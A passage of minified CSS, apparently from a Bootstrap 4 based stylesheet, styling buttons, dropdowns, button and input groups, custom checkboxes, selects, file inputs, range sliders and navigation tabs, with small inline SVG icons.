a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary.nice-select.open:not(:disabled):not(.disabled),.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success.nice-select.open:not(:disabled):not(.disabled),.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info.nice-select.open:not(:disabled):not(.disabled),.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning.nice-select.open:not(:disabled):not(.disabled),.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger.nice-select.open:not(:disabled):not(.disabled),.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light.nice-select.open:not(:disabled):not(.disabled),.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark.nice-select.open:not(:disabled):not(.disabled),.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled),.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled),.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled),.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled),.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled),.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled),.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled),.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark.nice-select.open:not(:disabled):not(.disabled):focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media screen and (prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media screen and (prefers-reduced-motion: reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active,.dropdown-item.nice-select.open{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.nice-select.open,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.nice-select.open,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-control-input:active ~ .custom-control-label::before,.custom-control-input.nice-select.open ~ .custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,123,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,0.075),0 0 5px rgba(128,189,255,0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.custom-file-input:focus ~ .custom-file-label::after{border-color:#80bdff}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:2.25rem;padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;padding-left:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-webkit-slider-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-webkit-slider-thumb:active,.custom-range.nice-select.open::-webkit-slider-thumb{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-moz-range-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-moz-range-thumb:active,.custom-range.nice-select.open::-moz-range-thumb{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;appearance:none}.custom-range::-ms-thumb:focus{outline:none;box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,0.25)}.custom-range::-ms-thumb:active,.custom-range.nice-select.open::-ms-thumb{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs 